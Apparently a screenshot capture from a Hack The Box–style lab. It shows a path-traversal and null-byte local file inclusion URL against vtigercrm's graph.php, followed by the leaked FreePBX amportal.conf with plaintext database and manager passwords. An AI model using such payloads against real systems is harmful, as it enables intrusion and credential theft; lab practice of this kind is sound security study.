 view-source:https://10.10.10.7/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
1 # This file is part of FreePBX.
2 #
3 #    FreePBX is free software: you can redistribute it and/or modify
4 #    it under the terms of the GNU General Public License as published by
5 #    the Free Software Foundation, either version 2 of the License, or
6 #    (at your option) any later version.
7 #
8 #    FreePBX is distributed in the hope that it will be useful,
9 #    but WITHOUT ANY WARRANTY; without even the implied warranty of
10 #    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
11 #    GNU General Public License for more details.
12 #
13 #    You should have received a copy of the GNU General Public License
14 #    along with FreePBX.  If not, see <http://www.gnu.org/licenses/>.
15 #
16 # This file contains settings for components of the Asterisk Management Portal
17 # Spaces are not allowed!
18 # Run /usr/src/AMP/apply_conf.sh after making changes to this file
19
20 # FreePBX Database configuration
21 # AMPDBHOST: Hostname where the FreePBX database resides
22 # AMPDBENGINE: Engine hosting the FreePBX database (e.g. mysql)
23 # AMPDBNAME: Name of the FreePBX database (e.g. asterisk)
24 # AMPDBUSER: Username used to connect to the FreePBX database
25 # AMPDBPASS: Password for AMPDBUSER (above)
26 # AMPENGINE: Telephony backend engine (e.g. asterisk)
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40
41 # AMPBIN: Location of the FreePBX command line scripts
42 # AMPSBIN: Location of (root) command line scripts
43 #
44 AMPBIN=/var/lib/asterisk/bin
45 AMPSBIN=/usr/local/sbin
46
47 # AMPWEBROOT: Path to Apache's webroot (leave off trailing slash)
48 # AMPCGIBIN: Path to Apache's cgi-bin dir (leave off trailing slash)
49 # AMPWEBADDRESS: The IP address or host name used to access the AMP web admin
50 #
51 AMPWEBROOT=/var/www/html
52 AMPCGIBIN=/var/www/cgi-bin
53 # AMPWEBADDRESS=x.x.x.x|hostname
54
55 # FOPWEBROOT: Path to the Flash Operator Panel webroot (leave off trailing slash)
56 # FOPPASSWORD: Password for performing transfers and hangups in the Flash Operator Panel
57 # FOPRUN: Set to true if you want FOP started by freepbx_engine (amportal_start), false otherwise
58 # FOPDISABLE: Set to true to disable FOP in interface and retrieve_conf.  Useful for sqlite3
59 # or if you don't want FOP.